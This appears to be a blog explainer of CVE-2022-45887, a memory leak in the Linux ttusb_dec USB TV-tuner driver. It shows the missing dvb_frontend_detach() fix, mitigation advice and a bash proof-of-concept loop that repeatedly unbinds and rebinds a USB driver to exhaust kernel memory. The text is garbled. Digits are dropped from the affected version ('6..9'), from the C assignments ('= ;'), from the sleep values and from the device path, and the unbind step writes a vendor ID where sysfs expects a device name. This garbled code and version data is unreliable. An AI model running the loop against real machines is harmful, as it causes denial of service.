Linux powers the world: servers, phones, TVs, even many cars. But sometimes, even in this rock-solid system, small bugs lurk — bugs that can quietly drain resources or open the door to more serious attacks.
One such issue is CVE-2022-45887, a memory leak found in the Linux Kernel up to version 6..9, affecting the USB Digital TV tuner driver (ttusb_dec.c). This article covers the vulnerability in detail, shows you the affected code, explains how it happens, and even shows how an attacker could potentially abuse this bug.
> TL;DR:
> If you use a USB DVB (Digital Video Broadcasting) tuner with the Linux kernel version ≤6..9, there’s a chance your system may slowly leak memory every time you (re)attach or remove the device — because a detach handler is missing. Left unchecked, this could reduce performance or cause out-of-memory (OOM) crashes.
What is CVE-2022-45887?
Short Summary:
A memory leak in the Linux USB Digital Video Broadcasting driver (ttusb_dec.c), caused by not properly freeing device structures when a device is detached (removed or disconnected).
- CVE: CVE-2022-45887
- Component: Linux kernel (drivers/media/usb/ttusb-dec/ttusb_dec.c)
Affected versions: Up to and including 6..9
- Exploitability: Local (you or an attacker needs access to the affected hardware/driver)
How the Bug Happens
In C, especially in the kernel, any memory you grab (allocate) you must eventually give back (free). When a Digital TV tuner (DVB device) is removed, the driver should call cleanup functions to release resources. But in ttusb_dec.c, the call to dvb_frontend_detach() is missing.
This results in objects sticking around in memory even after the device is gone. Connect/disconnect the device a lot, and you slowly "leak" system memory — which can eventually bring a machine to its knees.
Original Reference
- Linux Kernel Mailing List: Patch Discussion
- Commit Fix (Kernel GitHub)
- CVE Entry on NVD
Before Fix: Memory Leak Present
static void ttusb_dec_exit_dvb(struct ttusb_dec *dec)
{
if (dec->dvb_registered) {
dvb_unregister_adapter(&dec->dvb_adapter);
dec->dvb_registered = ;
}
// MISSING: No call to dvb_frontend_detach()
}
This function should clean up DVB-related structures when the device is removed. Notice the absence of dvb_frontend_detach(), which leaves allocated memory behind.
After Fix: Memory Properly Released
static void ttusb_dec_exit_dvb(struct ttusb_dec *dec)
{
if (dec->dvb_registered) {
dvb_frontend_detach(dec->dvb_fe);
dvb_unregister_adapter(&dec->dvb_adapter);
dec->dvb_registered = ;
}
}
> Line added:
> dvb_frontend_detach(dec->dvb_fe);
> This ensures all frontend objects are properly cleaned up, preventing the memory leak.
Exploitable locally
- Attacker needs physical or root access and the ability to repeatedly plug/unplug an affected Digital TV USB device.
How Could Someone Exploit This?
An attacker (or a buggy script) repeatedly attaches and detaches a supported DVB tuner. Each cycle makes the kernel leak a bit more memory. Over time, system memory is exhausted, leading to kernel OOM errors, slowdowns, or system crashes.
Proof of Concept Script (for demonstration only!)
This script is for educational purposes only. It assumes you can manually or programmatically reattach your DVB USB device (sometimes achievable with the usb-devices tool and power cycling).
#!/bin/bash
DEVICE_VENDOR="your:vendorid" # Use lsusb to find vendor:product
DEVICE_PATH="/dev/dvb/adapter/frontend"
for i in {1..100}
do
echo "Cycle $i"
# Force unbind driver (sudo required)
echo $DEVICE_VENDOR > /sys/bus/usb/drivers/usb/unbind
sleep .5
# Rebind driver
echo $DEVICE_VENDOR > /sys/bus/usb/drivers/usb/bind
sleep .5
done
*Replace your:vendorid and the device path as needed. Each detach/attach leaks memory if running an affected kernel.*
You can monitor memory usage live with
cat /proc/meminfo
*Over several cycles, you'll see decreasing free memory even if no "real" memory load is present!*
> More sophisticated really-malicious attackers might tie this into a script on headless computers or IoT devices with vulnerable drivers.
Upgrade Your Kernel!
This bug is fixed upstream and in stable releases after 6..9. Just upgrade to a newer kernel version.
2. Don’t Use the Affected Device/Driver
If you can’t upgrade, avoid connecting/removing affected DVB devices, or disable the ttusb-dec driver.
Patch Your Kernel Manually
If you must stick with an old kernel, you can backport/apply the single-line fix above.
Conclusion
CVE-2022-45887 is a perfect example of a "small" kernel bug causing big headaches when left unchecked. If you use Linux and plug in a DVB USB TV tuner (especially in servers or long-running setups), make sure you’ve updated your kernel.
References
- Official Patch in Linux Kernel Source
- CVE-2022-45887 at NVD
- Linux Kernel Mailing List: Media Driver Patch
Timeline
Published on: 11/25/2022 04:15:00 UTC
Last modified on: 01/20/2023 20:19:00 UTC
